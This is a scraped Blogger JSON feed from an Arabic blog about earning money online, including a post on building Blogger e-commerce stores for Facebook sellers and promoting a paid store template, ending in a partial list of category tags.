href=\"https:\/\/tech.blogadse.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب تعريفي لشركة أو مؤسسة\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/anamuslim.blogadse.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب لتحميل تطبيق أندرويد و آيفون\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/wa.me\/+213777683564\" rel=\"nofollow\" target=\"_blank\"\u003Eأطلب القوالب عن طريق الواتساب\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1096843669589938362\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/best-free-blogger-templates-free.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1096843669589938362"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1096843669589938362"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/best-free-blogger-templates-free.html","title":"أفضل قوالب بلوجر مجانية بدون حقوق"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/s72-w640-h328-c\/65.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5494399592016147709"},"published":{"$t":"2022-01-26T04:20:00.003-08:00"},"updated":{"$t":"2022-05-04T08:13:07.691-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الربح من الإنترنت"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"انشاء متجر الكتروني,انشاء متجر الكتروني على بلوجر,قالب متجر الكتروني بلوجر,متجر الكتروني,انشاء متجر الكتروني مجاني,قالب متجر الكتروني على بلوجر,تحميل قالب بلوجر متجر الكتروني مجاني,انشاء متجر الكتروني احترافي,متجر الكتروني مجاني,قالب متجر الكتروني مجاني على بلوجر,كيفية انشاء متجر الكتروني,كيفية انشاء متجر الكتروني مجاني,تصميم متجر الكتروني,قالب بلوجر متجر,انشاء متجر,قالب متجر الكتروني,انشاء متجر الكتروني مجاني عربي\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eالربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالربح من الإنترنت أصبح أحد أفضل الطرق لكسب المال و التي أصبح الكثير يعتمد عليها كوسيلة أساسية لكسب المال من الانترنت من المنزل، و من أحد أفضل و أسهل الطرق للبدء في العمل على الإنترنت و كسب مبالغ جد محترمة و هي \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/03\/blogads.html\" target=\"_blank\"\u003Eالربح من بلوجر\u003C\/a\u003E سواء مدونة أو \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eمتجر الكتروني على بلوجر\u003C\/a\u003E.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eطرق الربح بلوجر\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eطرق الربح من بلوجر عديدة و من بينها \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/Profit-from-writing-articles.html\" target=\"_blank\"\u003Eالربح من كتابة المقالات\u003C\/a\u003E و \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/01\/Profit-methods-from-Adsense.html\" target=\"_blank\"\u003Eالربح من أدسنس\u003C\/a\u003E و الربح من الأفيلييت ( \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/Affiliate-marketing-methods-for-beginners-with-and-without-a-site.html\" target=\"_blank\"\u003Eالتسويق بالعمولة\u003C\/a\u003E ) و الكثير من الطرق الأخرى، و لكن كل هذه الطرق تحتاج لعمل و صبر، و لكن الآن سنتعرف على طريقة تستطيع أن تكسب منها مبالغ يومية من بلوجر فقط و هي عن طريق\u0026nbsp;انشاء متجر الكتروني مجاني مدى الحياة\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNvFXI9M4BvoRWKrIi_HS4RaqGlSFGIN4xRRcvGY6Fd-z1EKOsIrrAEL88zhzuhBJDeQ0sINpVczXhsjoZuj8RAQCTCl5HfN4QBzyNHWkrcdY-YANyY5PByJmUBNf9dRq0Y3WhuEltU_769PcFKk0JmF1xkoZHktyech32fZAQh8THzt7d_aJ_Xb7h=s1920\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNvFXI9M4BvoRWKrIi_HS4RaqGlSFGIN4xRRcvGY6Fd-z1EKOsIrrAEL88zhzuhBJDeQ0sINpVczXhsjoZuj8RAQCTCl5HfN4QBzyNHWkrcdY-YANyY5PByJmUBNf9dRq0Y3WhuEltU_769PcFKk0JmF1xkoZHktyech32fZAQh8THzt7d_aJ_Xb7h=w640-h360\" title=\"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eالربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذه تجبرة شخصية إعتمدت عليها في الربح من بلوجر بدون أدسنس و بدون كتابة مقالات بل بمجرد إنشاء مدونة و تركيب قالب و التعديل على الإعدادات فقط و الربح منها مبالغ محترمة.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالربح من إنشاء متجر الكتروني\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من يعمل في \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/e-commerce-secrets.html\" target=\"_blank\"\u003Eالتجارة الإلكترونية\u003C\/a\u003E و نجد أصحابها لديهم صفحات فيسبوك فقط لبيع منتجاتهم و لا يوجد لديهم متجر إلكتروني يبيعون فيهم السلع، فكل شخص لا يوجد لديه متجر إلكتروني ستربح أنت معه أكثر من 20 دولار بمجرد ان تقوم بعمل له \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eمتجر إلكتروني على بلوجر\u003C\/a\u003E فقط.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلا تقلق، ستظن أن الأمر صعب للغاية، لكن بصراحة هو أسهل بكثير مما تتوقع، فطريقة\u0026nbsp;انشاء متجر الكتروني لا يتطلب سوى 10 دقائق من وقتك فقط.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيفية انشاء متجر الكتروني\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eطريقة\u0026nbsp;انشاء متجر الكتروني على بلوجر\u003C\/a\u003E هي بسيطة للغاية فكل ما يجب عليك هو \u003Ca href=\"https:\/\/www.blogadse.com\/2019\/12\/Create-a-professional-blogger-blog-and-profit-from-it.html\" target=\"_blank\"\u003Eإنشاء مدونة بلوجر\u003C\/a\u003E بشكل عادي و تركيب قالب بلوجر لبيع المنتجات فقط، و ضروري تكون تعرف كيفية إنشاء مدونة بلوجر و كيفية تركيب القالب و هي بسيطة جدا.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف تربح من إنشاء متجر إلكتروني\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما سبق و قلنا أن كل شخص يعمل في \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/e-commerce-secrets.html\" target=\"_blank\"\u003Eالتجارة الأإلكترونية\u003C\/a\u003E و لا يوجد لديه موقع او متجر لبيع المنتجات فيجب أن تتواصل معه عبر صفحته في الفيسبوك و تخبره بأنك ستعمل له متجر إلكتروني يسهل للمشترين طلب المنتج او السلعة من موقعك مباشرة و ملأ إستمارة الطلب التي فيها الإسم و اللقب و السكن الذي يتم إرسال في السلعة و العديد من المعلومات التي يتطلبها العميل، و بمجرد ملأ الإستمارة و طلب المنتج يصل الطلب لصاحب المتجر كاملا و يستطيع من خلاله إرسال السلعة له مباشرة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذه الطريقة يستعملها العديد من الأشخاص المبتدئين في العمل على الإنترنت و الذين اصبحو يحققون أكثر من 20 دولار يوميا لكل عميل فقط، فتخيل أنك تتعامل مع أكثر من عميل في اليوم.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكنك مشاركة عملك في مواقع الخدمات المصغرة مثل \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/04\/khamsat.html\" target=\"_blank\"\u003Eموقع خمسات\u003C\/a\u003E أو يمكنك \u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Create-a-website-on-the-Blogger-platform-to-sell-services-and-products.html\" rel=\"nofollow\" target=\"_blank\"\u003Eعمل موقع إلكتروني لبيع خدماتك\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أحصل على\u0026nbsp;قالب بلوجر لبيع المنتجات\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/online-store-template-on-blogger.html\" target=\"_blank\"\u003Eالقوالب المجانية لبيع المنتجات\u003C\/a\u003E و التي يمكنك الإعتناء بها ليكون لديك عمل مجاني 100% و ربح صافي 100%، و لكن إذا أردت عمل متجر إلكتروني إحترافي جدا فيتوجب عليك \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eشراء قالب سوق لبيع المنتجات\u003C\/a\u003E و الذي يعتبر من أفضل القوالب لبيع المنتجات.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي هذه الحالة يجب ان تطلب من العميل أن يضيف لك مبلغ إضافي لشراء القالب، و إذا لا يريد فيمكنك أن تستعمل القالب المجاني فقط.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سوق بلوجر\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eقالب سوق بلوجر\u003C\/a\u003E يتميز في الكثير من المميزات عن القوالب المجانية الأخرى أو المدفوعة و التي يدعم طرق دفع متعددة و من بينها :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عن طريق البايبال\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عند الإستلام ( هذا ما يبحث عنه أصحاب \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/E-Commerce-for-Beginners-A-Comprehensive-Guide.html\" target=\"_blank\"\u003Eالتجارة الإلكترونية\u003C\/a\u003E )\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عن طريق الشيك\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عن طريق التحويل البنكي المباشر\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما يتوفر على جميع العملات المختلفة التي تظهر في المنتجات مثل الدولار و الاورو و الجنية المصري و الدينار الجزائري و الريال السعودي و الكثير من العملات الأخرى.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eتعرف على أكثر التفاصيل حول قالب سوق للبلوجر\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Souq-Blogger-store-template-for-selling-products-and-services.html\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة و شراء قالب سوق بلوجر لبيع المنتجات\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5494399592016147709\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/Profit-from-creating-an-online-store-to-sell-products-on-Blogger.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5494399592016147709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5494399592016147709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/Profit-from-creating-an-online-store-to-sell-products-on-Blogger.html","title":"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNvFXI9M4BvoRWKrIi_HS4RaqGlSFGIN4xRRcvGY6Fd-z1EKOsIrrAEL88zhzuhBJDeQ0sINpVczXhsjoZuj8RAQCTCl5HfN4QBzyNHWkrcdY-YANyY5PByJmUBNf9dRq0Y3WhuEltU_769PcFKk0JmF1xkoZHktyech32fZAQh8THzt7d_aJ_Xb7h=s72-w640-h360-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%A7%D9%84%D9%87%D9%88%D8%A7%D8%AA%D9%81%20%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9?alt=json-in-script&callback=related_results_labels&max-results=3
body_size: 16862
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا 